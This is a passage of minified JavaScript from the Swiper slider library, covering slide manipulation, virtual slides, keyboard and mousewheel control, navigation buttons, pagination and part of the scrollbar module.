0===e&&(e=""),`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function K(e){const t=this,{$wrapperEl:s,params:a}=t;if(a.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&s.append(e[t]);else s.append(e);a.loop&&t.loopCreate(),a.observer||t.update()}function Z(e){const t=this,{params:s,$wrapperEl:a,activeIndex:i}=t;s.loop&&t.loopDestroy();let r=i+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&a.prepend(e[t]);r=i+e.length}else a.prepend(e);s.loop&&t.loopCreate(),s.observer||t.update(),t.slideTo(r,0,!1)}function Q(e,t){const s=this,{$wrapperEl:a,params:i,activeIndex:r}=s;let n=r;i.loop&&(n-=s.loopedSlides,s.loopDestroy(),s.slides=a.children(`.${i.slideClass}`));const l=s.slides.length;if(e<=0)return void s.prependSlide(t);if(e>=l)return void s.appendSlide(t);let o=n>e?n+1:n;const d=[];for(let t=l-1;t>=e;t-=1){const e=s.slides.eq(t);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&a.append(t[e]);o=n>e?n+t.length:n}else a.append(t);for(let e=0;e<d.length;e+=1)a.append(d[e]);i.loop&&s.loopCreate(),i.observer||s.update(),i.loop?s.slideTo(o+s.loopedSlides,0,!1):s.slideTo(o,0,!1)}function J(e){const t=this,{params:s,$wrapperEl:a,activeIndex:i}=t;let r=i;s.loop&&(r-=t.loopedSlides,t.loopDestroy(),t.slides=a.children(`.${s.slideClass}`));let n,l=r;if("object"==typeof e&&"length"in e){for(let s=0;s<e.length;s+=1)n=e[s],t.slides[n]&&t.slides.eq(n).remove(),n<l&&(l-=1);l=Math.max(l,0)}else n=e,t.slides[n]&&t.slides.eq(n).remove(),n<l&&(l-=1),l=Math.max(l,0);s.loop&&t.loopCreate(),s.observer||t.update(),s.loop?t.slideTo(l+t.loopedSlides,0,!1):t.slideTo(l,0,!1)}function ee(){const e=this,t=[];for(let s=0;s<e.slides.length;s+=1)t.push(s);e.removeSlide(t)}function te(e){const{effect:t,swiper:s,on:a,setTranslate:i,setTransition:r,overwriteParams:n,perspective:l,recreateShadows:o,getEffectParams:d}=e;let c;a("beforeInit",(()=>{if(s.params.effect!==t)return;s.classNames.push(`${s.params.containerModifierClass}${t}`),l&&l()&&s.classNames.push(`${s.params.containerModifierClass}3d`);const e=n?n():{};Object.assign(s.params,e),Object.assign(s.originalParams,e)})),a("setTranslate",(()=>{s.params.effect===t&&i()})),a("setTransition",((e,a)=>{s.params.effect===t&&r(a)})),a("transitionEnd",(()=>{if(s.params.effect===t&&o){if(!d||!d().slideShadows)return;s.slides.each((e=>{s.$(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()})),o()}})),a("virtualUpdate",(()=>{s.params.effect===t&&(s.slides.length||(c=!0),requestAnimationFrame((()=>{c&&s.slides&&s.slides.length&&(i(),c=!1)})))}))}function se(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function ae(e){let{swiper:t,duration:s,transformEl:a,allSlides:i}=e;const{slides:r,activeIndex:n,$wrapperEl:l}=t;if(t.params.virtualTranslate&&0!==s){let e,s=!1;e=i?a?r.find(a):r:a?r.eq(n).find(a):r.eq(n),e.transitionEnd((()=>{if(s)return;if(!t||t.destroyed)return;s=!0,t.animating=!1;const e=["webkitTransitionEnd","transitionend"];for(let t=0;t<e.length;t+=1)l.trigger(e[t])}))}}function ie(e,t,s){const a="swiper-slide-shadow"+(s?`-${s}`:""),i=e.transformEl?t.find(e.transformEl):t;let r=i.children(`.${a}`);return r.length||(r=d(`<div class="swiper-slide-shadow${s?`-${s}`:""}"></div>`),i.append(r)),r}Object.keys(j).forEach((e=>{Object.keys(j[e]).forEach((t=>{V.prototype[t]=j[e][t]}))})),V.use([function(e){let{swiper:t,on:s,emit:a}=e;const i=r();let n=null,l=null;const o=()=>{t&&!t.destroyed&&t.initialized&&(a("beforeResize"),a("resize"))},d=()=>{t&&!t.destroyed&&t.initialized&&a("orientationchange")};s("init",(()=>{t.params.resizeObserver&&void 0!==i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(n=new ResizeObserver((e=>{l=i.requestAnimationFrame((()=>{const{width:s,height:a}=t;let i=s,r=a;e.forEach((e=>{let{contentBoxSize:s,contentRect:a,target:n}=e;n&&n!==t.el||(i=a?a.width:(s[0]||s).inlineSize,r=a?a.height:(s[0]||s).blockSize)})),i===s&&r===a||o()}))})),n.observe(t.el)):(i.addEventListener("resize",o),i.addEventListener("orientationchange",d))})),s("destroy",(()=>{l&&i.cancelAnimationFrame(l),n&&n.unobserve&&t.el&&(n.unobserve(t.el),n=null),i.removeEventListener("resize",o),i.removeEventListener("orientationchange",d)}))},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=[],l=r(),o=function(e,t){void 0===t&&(t={});const s=new(l.MutationObserver||l.WebkitMutationObserver)((e=>{if(1===e.length)return void i("observerUpdate",e[0]);const t=function(){i("observerUpdate",e[0])};l.requestAnimationFrame?l.requestAnimationFrame(t):l.setTimeout(t,0)}));s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.push(s)};s({observer:!1,observeParents:!1,observeSlideChildren:!1}),a("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=t.$el.parents();for(let t=0;t<e.length;t+=1)o(e[t])}o(t.$el[0],{childList:t.params.observeSlideChildren}),o(t.$wrapperEl[0],{attributes:!1})}})),a("destroy",(()=>{n.forEach((e=>{e.disconnect()})),n.splice(0,n.length)}))}]);const re=[function(e){let t,{swiper:s,extendParams:a,on:i,emit:r}=e;function n(e,t){const a=s.params.virtual;if(a.cache&&s.virtual.cache[t])return s.virtual.cache[t];const i=a.renderSlide?d(a.renderSlide.call(s,e,t)):d(`<div class="${s.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",t),a.cache&&(s.virtual.cache[t]=i),i}function l(e){const{slidesPerView:t,slidesPerGroup:a,centeredSlides:i}=s.params,{addSlidesBefore:l,addSlidesAfter:o}=s.params.virtual,{from:d,to:c,slides:p,slidesGrid:u,offset:h}=s.virtual;s.params.cssMode||s.updateActiveIndex();const m=s.activeIndex||0;let f,g,v;f=s.rtlTranslate?"right":s.isHorizontal()?"left":"top",i?(g=Math.floor(t/2)+a+o,v=Math.floor(t/2)+a+l):(g=t+(a-1)+o,v=a+l);const w=Math.max((m||0)-v,0),b=Math.min((m||0)+g,p.length-1),x=(s.slidesGrid[w]||0)-(s.slidesGrid[0]||0);function y(){s.updateSlides(),s.updateProgress(),s.updateSlidesClasses(),s.lazy&&s.params.lazy.enabled&&s.lazy.load(),r("virtualUpdate")}if(Object.assign(s.virtual,{from:w,to:b,offset:x,slidesGrid:s.slidesGrid}),d===w&&c===b&&!e)return s.slidesGrid!==u&&x!==h&&s.slides.css(f,`${x}px`),s.updateProgress(),void r("virtualUpdate");if(s.params.virtual.renderExternal)return s.params.virtual.renderExternal.call(s,{offset:x,from:w,to:b,slides:function(){const e=[];for(let t=w;t<=b;t+=1)e.push(p[t]);return e}()}),void(s.params.virtual.renderExternalUpdate?y():r("virtualUpdate"));const E=[],C=[];if(e)s.$wrapperEl.find(`.${s.params.slideClass}`).remove();else for(let e=d;e<=c;e+=1)(e<w||e>b)&&s.$wrapperEl.find(`.${s.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let t=0;t<p.length;t+=1)t>=w&&t<=b&&(void 0===c||e?C.push(t):(t>c&&C.push(t),t<d&&E.push(t)));C.forEach((e=>{s.$wrapperEl.append(n(p[e],e))})),E.sort(((e,t)=>t-e)).forEach((e=>{s.$wrapperEl.prepend(n(p[e],e))})),s.$wrapperEl.children(".swiper-slide").css(f,`${x}px`),y()}a({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}}),s.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i("beforeInit",(()=>{s.params.virtual.enabled&&(s.virtual.slides=s.params.virtual.slides,s.classNames.push(`${s.params.containerModifierClass}virtual`),s.params.watchSlidesProgress=!0,s.originalParams.watchSlidesProgress=!0,s.params.initialSlide||l())})),i("setTranslate",(()=>{s.params.virtual.enabled&&(s.params.cssMode&&!s._immediateVirtual?(clearTimeout(t),t=setTimeout((()=>{l()}),100)):l())})),i("init update resize",(()=>{s.params.virtual.enabled&&s.params.cssMode&&v(s.wrapperEl,"--swiper-virtual-size",`${s.virtualSize}px`)})),Object.assign(s.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&s.virtual.slides.push(e[t]);else s.virtual.slides.push(e);l(!0)},prependSlide:function(e){const t=s.activeIndex;let a=t+1,i=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&s.virtual.slides.unshift(e[t]);a=t+e.length,i=e.length}else s.virtual.slides.unshift(e);if(s.params.virtual.cache){const e=s.virtual.cache,t={};Object.keys(e).forEach((s=>{const a=e[s],r=a.attr("data-swiper-slide-index");r&&a.attr("data-swiper-slide-index",parseInt(r,10)+i),t[parseInt(s,10)+i]=a})),s.virtual.cache=t}l(!0),s.slideTo(a,0)},removeSlide:function(e){if(null==e)return;let t=s.activeIndex;if(Array.isArray(e))for(let a=e.length-1;a>=0;a-=1)s.virtual.slides.splice(e[a],1),s.params.virtual.cache&&delete s.virtual.cache[e[a]],e[a]<t&&(t-=1),t=Math.max(t,0);else s.virtual.slides.splice(e,1),s.params.virtual.cache&&delete s.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);l(!0),s.slideTo(t,0)},removeAllSlides:function(){s.virtual.slides=[],s.params.virtual.cache&&(s.virtual.cache={}),l(!0),s.slideTo(0,0)},update:l})},function(e){let{swiper:t,extendParams:s,on:i,emit:n}=e;const l=a(),o=r();function c(e){if(!t.enabled)return;const{rtlTranslate:s}=t;let a=e;a.originalEvent&&(a=a.originalEvent);const i=a.keyCode||a.charCode,r=t.params.keyboard.pageUpDown,d=r&&33===i,c=r&&34===i,p=37===i,u=39===i,h=38===i,m=40===i;if(!t.allowSlideNext&&(t.isHorizontal()&&u||t.isVertical()&&m||c))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&p||t.isVertical()&&h||d))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||l.activeElement&&l.activeElement.nodeName&&("input"===l.activeElement.nodeName.toLowerCase()||"textarea"===l.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(d||c||p||u||h||m)){let e=!1;if(t.$el.parents(`.${t.params.slideClass}`).length>0&&0===t.$el.parents(`.${t.params.slideActiveClass}`).length)return;const a=t.$el,i=a[0].clientWidth,r=a[0].clientHeight,n=o.innerWidth,l=o.innerHeight,d=t.$el.offset();s&&(d.left-=t.$el[0].scrollLeft);const c=[[d.left,d.top],[d.left+i,d.top],[d.left,d.top+r],[d.left+i,d.top+r]];for(let t=0;t<c.length;t+=1){const s=c[t];if(s[0]>=0&&s[0]<=n&&s[1]>=0&&s[1]<=l){if(0===s[0]&&0===s[1])continue;e=!0}}if(!e)return}t.isHorizontal()?((d||c||p||u)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),((c||u)&&!s||(d||p)&&s)&&t.slideNext(),((d||p)&&!s||(c||u)&&s)&&t.slidePrev()):((d||c||h||m)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),(c||m)&&t.slideNext(),(d||h)&&t.slidePrev()),n("keyPress",i)}}function p(){t.keyboard.enabled||(d(l).on("keydown",c),t.keyboard.enabled=!0)}function u(){t.keyboard.enabled&&(d(l).off("keydown",c),t.keyboard.enabled=!1)}t.keyboard={enabled:!1},s({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),i("init",(()=>{t.params.keyboard.enabled&&p()})),i("destroy",(()=>{t.keyboard.enabled&&u()})),Object.assign(t.keyboard,{enable:p,disable:u})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=r();let l;s({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),t.mousewheel={enabled:!1};let o,c=u();const h=[];function m(){t.enabled&&(t.mouseEntered=!0)}function f(){t.enabled&&(t.mouseEntered=!1)}function g(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&u()-c<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&u()-c<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),c=(new n.Date).getTime(),!1)))}function v(e){let s=e,a=!0;if(!t.enabled)return;const r=t.params.mousewheel;t.params.cssMode&&s.preventDefault();let n=t.$el;if("container"!==t.params.mousewheel.eventsTarget&&(n=d(t.params.mousewheel.eventsTarget)),!t.mouseEntered&&!n[0].contains(s.target)&&!r.releaseOnEdges)return!0;s.originalEvent&&(s=s.originalEvent);let c=0;const m=t.rtlTranslate?-1:1,f=function(e){let t=0,s=0,a=0,i=0;return"detail"in e&&(s=e.detail),"wheelDelta"in e&&(s=-e.wheelDelta/120),"wheelDeltaY"in e&&(s=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=s,s=0),a=10*t,i=10*s,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=i,i=0),(a||i)&&e.deltaMode&&(1===e.deltaMode?(a*=40,i*=40):(a*=800,i*=800)),a&&!t&&(t=a<1?-1:1),i&&!s&&(s=i<1?-1:1),{spinX:t,spinY:s,pixelX:a,pixelY:i}}(s);if(r.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(f.pixelX)>Math.abs(f.pixelY)))return!0;c=-f.pixelX*m}else{if(!(Math.abs(f.pixelY)>Math.abs(f.pixelX)))return!0;c=-f.pixelY}else c=Math.abs(f.pixelX)>Math.abs(f.pixelY)?-f.pixelX*m:-f.pixelY;if(0===c)return!0;r.invert&&(c=-c);let v=t.getTranslate()+c*r.sensitivity;if(v>=t.minTranslate()&&(v=t.minTranslate()),v<=t.maxTranslate()&&(v=t.maxTranslate()),a=!!t.params.loop||!(v===t.minTranslate()||v===t.maxTranslate()),a&&t.params.nested&&s.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:u(),delta:Math.abs(c),direction:Math.sign(c)},a=o&&e.time<o.time+500&&e.delta<=o.delta&&e.direction===o.direction;if(!a){o=void 0,t.params.loop&&t.loopFix();let n=t.getTranslate()+c*r.sensitivity;const d=t.isBeginning,u=t.isEnd;if(n>=t.minTranslate()&&(n=t.minTranslate()),n<=t.maxTranslate()&&(n=t.maxTranslate()),t.setTransition(0),t.setTranslate(n),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!d&&t.isBeginning||!u&&t.isEnd)&&t.updateSlidesClasses(),t.params.freeMode.sticky){clearTimeout(l),l=void 0,h.length>=15&&h.shift();const s=h.length?h[h.length-1]:void 0,a=h[0];if(h.push(e),s&&(e.delta>s.delta||e.direction!==s.direction))h.splice(0);else if(h.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const s=c>0?.8:.2;o=e,h.splice(0),l=p((()=>{t.slideToClosest(t.params.speed,!0,void 0,s)}),0)}l||(l=p((()=>{o=e,h.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)}),500))}if(a||i("scroll",s),t.params.autoplay&&t.params.autoplayDisableOnInteraction&&t.autoplay.stop(),n===t.minTranslate()||n===t.maxTranslate())return!0}}else{const s={time:u(),delta:Math.abs(c),direction:Math.sign(c),raw:e};h.length>=2&&h.shift();const a=h.length?h[h.length-1]:void 0;if(h.push(s),a?(s.direction!==a.direction||s.delta>a.delta||s.time>a.time+150)&&g(s):g(s),function(e){const s=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&s.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&s.releaseOnEdges)return!0;return!1}(s))return!0}return s.preventDefault?s.preventDefault():s.returnValue=!1,!1}function w(e){let s=t.$el;"container"!==t.params.mousewheel.eventsTarget&&(s=d(t.params.mousewheel.eventsTarget)),s[e]("mouseenter",m),s[e]("mouseleave",f),s[e]("wheel",v)}function b(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",v),!0):!t.mousewheel.enabled&&(w("on"),t.mousewheel.enabled=!0,!0)}function x(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,v),!0):!!t.mousewheel.enabled&&(w("off"),t.mousewheel.enabled=!1,!0)}a("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&x(),t.params.mousewheel.enabled&&b()})),a("destroy",(()=>{t.params.cssMode&&b(),t.mousewheel.enabled&&x()})),Object.assign(t.mousewheel,{enable:b,disable:x})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;function r(e){let s;return e&&(s=d(e),t.params.uniqueNavElements&&"string"==typeof e&&s.length>1&&1===t.$el.find(e).length&&(s=t.$el.find(e))),s}function n(e,s){const a=t.params.navigation;e&&e.length>0&&(e[s?"addClass":"removeClass"](a.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=s),t.params.watchOverflow&&t.enabled&&e[t.isLocked?"addClass":"removeClass"](a.lockClass))}function l(){if(t.params.loop)return;const{$nextEl:e,$prevEl:s}=t.navigation;n(s,t.isBeginning&&!t.params.rewind),n(e,t.isEnd&&!t.params.rewind)}function o(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function p(){const e=t.params.navigation;if(t.params.navigation=F(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;const s=r(e.nextEl),a=r(e.prevEl);s&&s.length>0&&s.on("click",c),a&&a.length>0&&a.on("click",o),Object.assign(t.navigation,{$nextEl:s,nextEl:s&&s[0],$prevEl:a,prevEl:a&&a[0]}),t.enabled||(s&&s.addClass(e.lockClass),a&&a.addClass(e.lockClass))}function u(){const{$nextEl:e,$prevEl:s}=t.navigation;e&&e.length&&(e.off("click",c),e.removeClass(t.params.navigation.disabledClass)),s&&s.length&&(s.off("click",o),s.removeClass(t.params.navigation.disabledClass))}s({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},a("init",(()=>{!1===t.params.navigation.enabled?h():(p(),l())})),a("toEdge fromEdge lock unlock",(()=>{l()})),a("destroy",(()=>{u()})),a("enable disable",(()=>{const{$nextEl:e,$prevEl:s}=t.navigation;e&&e[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),s&&s[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)})),a("click",((e,s)=>{const{$nextEl:a,$prevEl:r}=t.navigation,n=s.target;if(t.params.navigation.hideOnClick&&!d(n).is(r)&&!d(n).is(a)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===n||t.pagination.el.contains(n)))return;let e;a?e=a.hasClass(t.params.navigation.hiddenClass):r&&(e=r.hasClass(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),a&&a.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}));const h=()=>{t.$el.addClass(t.params.navigation.navigationDisabledClass),u()};Object.assign(t.navigation,{enable:()=>{t.$el.removeClass(t.params.navigation.navigationDisabledClass),p(),l()},disable:h,update:l,init:p,destroy:u})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const r="swiper-pagination";let n;s({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),t.pagination={el:null,$el:null,bullets:[]};let l=0;function o(){return!t.params.pagination.el||!t.pagination.el||!t.pagination.$el||0===t.pagination.$el.length}function c(e,s){const{bulletActiveClass:a}=t.params.pagination;e[s]().addClass(`${a}-${s}`)[s]().addClass(`${a}-${s}-${s}`)}function p(){const e=t.rtl,s=t.params.pagination;if(o())return;const a=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,r=t.pagination.$el;let p;const u=t.params.loop?Math.ceil((a-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(p=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup),p>a-1-2*t.loopedSlides&&(p-=a-2*t.loopedSlides),p>u-1&&(p-=u),p<0&&"bullets"!==t.params.paginationType&&(p=u+p)):p=void 0!==t.snapIndex?t.snapIndex:t.activeIndex||0,"bullets"===s.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const a=t.pagination.bullets;let i,o,u;if(s.dynamicBullets&&(n=a.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(t.isHorizontal()?"width":"height",n*(s.dynamicMainBullets+4)+"px"),s.dynamicMainBullets>1&&void 0!==t.previousIndex&&(l+=p-(t.previousIndex-t.loopedSlides||0),l>s.dynamicMainBullets-1?l=s.dynamicMainBullets-1:l<0&&(l=0)),i=Math.max(p-l,0),o=i+(Math.min(a.length,s.dynamicMainBullets)-1),u=(o+i)/2),a.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${s.bulletActiveClass}${e}`)).join(" ")),r.length>1)a.each((e=>{const t=d(e),a=t.index();a===p&&t.addClass(s.bulletActiveClass),s.dynamicBullets&&(a>=i&&a<=o&&t.addClass(`${s.bulletActiveClass}-main`),a===i&&c(t,"prev"),a===o&&c(t,"next"))}));else{const e=a.eq(p),r=e.index();if(e.addClass(s.bulletActiveClass),s.dynamicBullets){const e=a.eq(i),n=a.eq(o);for(let e=i;e<=o;e+=1)a.eq(e).addClass(`${s.bulletActiveClass}-main`);if(t.params.loop)if(r>=a.length){for(let e=s.dynamicMainBullets;e>=0;e-=1)a.eq(a.length-e).addClass(`${s.bulletActiveClass}-main`);a.eq(a.length-s.dynamicMainBullets-1).addClass(`${s.bulletActiveClass}-prev`)}else c(e,"prev"),c(n,"next");else c(e,"prev"),c(n,"next")}}if(s.dynamicBullets){const i=Math.min(a.length,s.dynamicMainBullets+4),r=(n*i-n)/2-u*n,l=e?"right":"left";a.css(t.isHorizontal()?l:"top",`${r}px`)}}if("fraction"===s.type&&(r.find(U(s.currentClass)).text(s.formatFractionCurrent(p+1)),r.find(U(s.totalClass)).text(s.formatFractionTotal(u))),"progressbar"===s.type){let e;e=s.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const a=(p+1)/u;let i=1,n=1;"horizontal"===e?i=a:n=a,r.find(U(s.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${n})`).transition(t.params.speed)}"custom"===s.type&&s.renderCustom?(r.html(s.renderCustom(t,p+1,u)),i("paginationRender",r[0])):i("paginationUpdate",r[0]),t.params.watchOverflow&&t.enabled&&r[t.isLocked?"addClass":"removeClass"](s.lockClass)}function u(){const e=t.params.pagination;if(o())return;const s=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,a=t.pagination.$el;let r="";if("bullets"===e.type){let i=t.params.loop?Math.ceil((s-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&!t.params.loop&&i>s&&(i=s);for(let s=0;s<i;s+=1)e.renderBullet?r+=e.renderBullet.call(t,s,e.bulletClass):r+=`<${e.bulletElement} class="${e.bulletClass}"></${e.bulletElement}>`;a.html(r),t.pagination.bullets=a.find(U(e.bulletClass))}"fraction"===e.type&&(r=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`,a.html(r)),"progressbar"===e.type&&(r=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`,a.html(r)),"custom"!==e.type&&i("paginationRender",t.pagination.$el[0])}function h(){t.params.pagination=F(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let s=d(e.el);0!==s.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&s.length>1&&(s=t.$el.find(e.el),s.length>1&&(s=s.filter((e=>d(e).parents(".swiper")[0]===t.el)))),"bullets"===e.type&&e.clickable&&s.addClass(e.clickableClass),s.addClass(e.modifierClass+e.type),s.addClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(s.addClass(`${e.modifierClass}${e.type}-dynamic`),l=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&s.addClass(e.progressbarOppositeClass),e.clickable&&s.on("click",U(e.bulletClass),(function(e){e.preventDefault();let s=d(this).index()*t.params.slidesPerGroup;t.params.loop&&(s+=t.loopedSlides),t.slideTo(s)})),Object.assign(t.pagination,{$el:s,el:s[0]}),t.enabled||s.addClass(e.lockClass))}function m(){const e=t.params.pagination;if(o())return;const s=t.pagination.$el;s.removeClass(e.hiddenClass),s.removeClass(e.modifierClass+e.type),s.removeClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),t.pagination.bullets&&t.pagination.bullets.removeClass&&t.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&s.off("click",U(e.bulletClass))}a("init",(()=>{!1===t.params.pagination.enabled?f():(h(),u(),p())})),a("activeIndexChange",(()=>{(t.params.loop||void 0===t.snapIndex)&&p()})),a("snapIndexChange",(()=>{t.params.loop||p()})),a("slidesLengthChange",(()=>{t.params.loop&&(u(),p())})),a("snapGridLengthChange",(()=>{t.params.loop||(u(),p())})),a("destroy",(()=>{m()})),a("enable disable",(()=>{const{$el:e}=t.pagination;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)})),a("lock unlock",(()=>{p()})),a("click",((e,s)=>{const a=s.target,{$el:r}=t.pagination;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&r&&r.length>0&&!d(a).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&a===t.navigation.nextEl||t.navigation.prevEl&&a===t.navigation.prevEl))return;const e=r.hasClass(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),r.toggleClass(t.params.pagination.hiddenClass)}}));const f=()=>{t.$el.addClass(t.params.pagination.paginationDisabledClass),t.pagination.$el&&t.pagination.$el.addClass(t.params.pagination.paginationDisabledClass),m()};Object.assign(t.pagination,{enable:()=>{t.$el.removeClass(t.params.pagination.paginationDisabledClass),t.pagination.$el&&t.pagination.$el.removeClass(t.params.pagination.paginationDisabledClass),h(),u(),p()},disable:f,render:u,update:p,init:h,destroy:m})},function(e){let{swiper:t,extendParams:s,on:i,emit:r}=e;const n=a();let l,o,c,u,h=!1,m=null,f=null;function g(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:s,progress:a}=t,{$dragEl:i,$el:r}=e,n=t.params.scrollbar;let l=o,d=(c-o)*a;s?(d=-d,d>0?(l=o-d,d=0):-d+o>c&&(l=c+d)):d<0?(l=o+d,d=0):d+o>c&&(l=c-d),t.isHorizontal()?(i.transform(`translate3d(${d}px, 0, 0)`),i[0].style.width=`${l}px`):(i.transform(`translate3d(0px, ${d}px, 0)`),i[0].style.height=`${l}px`),n.hide&&(clearTimeout(m),r[0].style.opacity=1,m=setTimeout((()=>{r[0].style.opacity=0,r.transition(400)}),1e3))}function 